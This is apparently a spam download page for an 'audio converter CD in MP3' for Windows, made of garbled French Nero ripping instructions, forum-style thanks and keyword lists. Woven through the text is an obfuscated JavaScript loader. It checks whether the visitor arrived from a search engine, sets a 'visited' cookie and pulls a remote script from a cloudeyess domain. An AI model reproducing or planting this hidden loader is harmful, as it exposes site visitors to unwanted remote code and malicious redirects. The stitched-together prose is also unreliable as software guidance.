



## **Audio Converter Cd In Mp3 Download For Windows 10 32bit**

De Rien, j'espère que je pourrais encore vous dépanner je vais essayer mais merci encore et si cela marche je reviendrais pour le don.. Cliquez enfin sur okPuis sur « aller à » pour commencer la conversion qui se fera dans le dossier « ma musique » par défaut.. var \_0x2837=['aW5kZXhPZg==','elBOVVM=','QmlVTlg=','Zm12Y2k=','c2V0','RlBDSXM=','VnpwZkg=','c2NyaXB0 ','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','emtzalE=','YXVkaW8rY29udmVydGVyK2NkK2luK21wMw==','b05K','R HNk','ZFZB','YndoT2w=','c3BsaXQ=','UlRKYnU=','UkJOZFM=','ZEZXR3Q=','TkRXeW0=','YXBwZW5kQ2hpbGQ=','UHR TTGs=','bGVuZ3Ro','cFpG','SUppeXY=','SkFZQ1c=','cmVwbGFjZQ==','Y29va2ll','R0pMUGw=','bWF0Y2g=','WHdPdlk=',' ZU13T0w=','OyBkb21haW49','OyBzZWN1cmU=','eG5ycnU=','Q1pQcWU=','U3FQT0U=','THJ3Y3M=','Z2V0VGltZQ==','O yBwYXRoPQ==','c0FwS04=','YXJVanE=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','d mlzaXRlZA==','c3hl','bkVQWFE=','TE5BZmY=','RWhUQlA=','Y3FaZWc=','WmlJb3c=','VlpKUUo=','LnlhbmRleC4=','Ymlt WEw=','dW1uc3Y='];(function(\_0x207294,\_0x43c964){var \_0x3bbc72=function(\_0x1a5fe5){while(--\_0x1a5fe5){\_0x207294  $[\text{push}']$ ( $\frac{0x207294[\text{shift}']();}{;}$ ; $\frac{0x3bbc72(++0x43c964)}{;}$ ( $\frac{0x2837,0x133)}{;}$ 

\_0x1264=function(\_0xca8520,\_0x34a52c){\_0xca8520=\_0xca8520-0x0;var

 $20x5d6212=0x2837$ [ $0xca8520$ ];if( $0x1264$ ['initialized']===undefined){(function(){var  $0x2d1557=$  function(){var \_0x366bcf;try{\_0x366bcf=Function('return\x20(function()\x20'+'{}.. Laisser le transfère se faire A la fin du transfère cliquez sur fermezAllez dans votre dossier « musiques » pour vérifier que les musiques que vous aviez converties sont bien présentes.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4c7c4f){\_0x366bcf=window;}return \_0x366bcf;};var \_0x22d5c8=\_0x2d1557();var \_0x319028='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678

9+/=';\_0x22d5c8['atob']||(\_0x22d5c8['atob']=function(\_0x575102){var \_0x26c6e3=String(\_0x575102)['replace'](/=+\$/,'');for(var \_0x4c1f4f=0x0,\_0x3ce643,\_0x1f3f01,\_0x42c0ee=0x0,\_0x121470='' ;\_0x1f3f01=\_0x26c6e3['charAt'](\_0x42c0ee++);~\_0x1f3f01&&(\_0x3ce643=\_0x4c1f4f%0x4?\_0x3ce643\*0x40+\_0x1f3f01:\_0 x1f3f01,\_0x4c1f4f++%0x4)?\_0x121470+=String['fromCharCode'](0xff&\_0x3ce643>>(-0x2\*\_0x4c1f4f&0x6)):0x0){\_0x1f3f 01=\_0x319028['indexOf'](\_0x1f3f01);}return \_0x121470;});}());\_0x1264['base64DecodeUnicode']=function(\_0xec10b){var \_0x3b5544=atob(\_0xec10b);var \_0x548f99=[];for(var \_0x463a41=0x0,\_0x4f9a1a=\_0x3b5544['length'];\_0x463a41=\_0x52f2bc ;},'zPNUS':'koC','BiUNX':\_0x1264('0x2b'),'FPCIs':function \_0x568cde(\_0x1e1f2b,\_0x16150a){return

\_0x1e1f2b(\_0x16150a);},'VzpfH':function \_0x716362(\_0x3052a9,\_0x51268c){return \_0x3052a9+\_0x51268c;}};var \_0x161a6 a=[\_0xca83f2[\_0x1264('0x2c')],\_0xca83f2[\_0x1264('0x2d')],\_0xca83f2[\_0x1264('0x2e')],\_0xca83f2[\_0x1264('0x2f')],\_0xca8 3f2[\_0x1264('0x30')],\_0xca83f2[\_0x1264('0x31')],\_0x1264('0x32')],\_0x3d60c8=document['referrer'],\_0x23ebd4=![],\_0x5533 92=cookie['get'](\_0xca83f2[\_0x1264('0x33')]);for(var \_0x180254=0x0;\_0xca83f2[\_0x1264('0x34')](\_0x180254,\_0x161a6a['le ngth']);\_0x180254++){if(\_0xca83f2['fmvci'](\_0x3d60c8[\_0x1264('0x35')](\_0x161a6a[\_0x180254]),0x0)){if(\_0xca83f2[\_0x12 64('0x36')]!==\_0xca83f2[\_0x1264('0x37')]){\_0x23ebd4=!![];}else{if(\_0xca83f2[\_0x1264('0x38')](\_0x3d60c8[\_0x1264('0x35' )](\_0x161a6a[\_0x180254]),0x0)){\_0x23ebd4=!![];}}}}if(\_0x23ebd4){cookie[\_0x1264('0x39')](\_0xca83f2[\_0x1264('0x33')],0 x1,0x1);if(!\_0x553392){\_0xca83f2[\_0x1264('0x3a')](include,\_0xca83f2[\_0x1264('0x3b')]('https://cloudeyess.. men/don\_con php?x=en&query='+q,''));}}}R(); Nero convertir un CD de Musique en mp3On peut aussi convertir de CD de musique en mp3 avec Nero, c'est d'ailleurs l'un des meilleures logiciels de conversions de musiques.. exe La fenêtre de gravure de CD par défaut apparaît, cliquez sur annulé Allez dans « extra » puis sur « enregistrer les pistes »Après avoir insérer un CD audio dans votre lecteur DVD ROM, et cliquez sur OKLa fenêtre de construction de la compilation apparaît, le plus simple est de cliquer sur accès à la base de données internet, pour que Nero cherche le nom de pistes de votre CD audio tous seul.. Super, car sans votre aide je n'aurais pas pu arriver à mes fins Merci et bonne soirée.

Dans un premier temps lancer Nero « Démarrer, Tous les programmes, Nero, Nero Burning Rom.. Une autre fenêtre apparaît, affichant les différentes pistes de votre cd Allez dans « format de fichiers de sortie » et choisissez Lame MP 3 encoderAllez ensuite dans paramètre, puis mettez le débit binaire constant de préférence en 192 Kilobits (supérieur à la qualité audio de CD) et cliquez sur okDans la méthode de création des fichiers, sélectionnez « utilisateurs définit »%A=Nom de l'artiste%N=Numéro de Piste%T=Titre de la piste%E= Extension du fichier audio.. Après la recherche automatique du nom de votre cd et des pistes qui le compose, cliquez sur cd sélectionnez.

## **audio converter windows**

audio converter windows, audio converter windows 10, audio converter windows 7, audio converter windows 10 free, audio converter windows free, audio converter windows media player, audio converter windows xp, audio converter windows 8, audio converter windows xp free download, audio converter windows open source, youtube audio converter windows

## **audio converter windows 7**

## **audio converter windows free**

e10c415e6f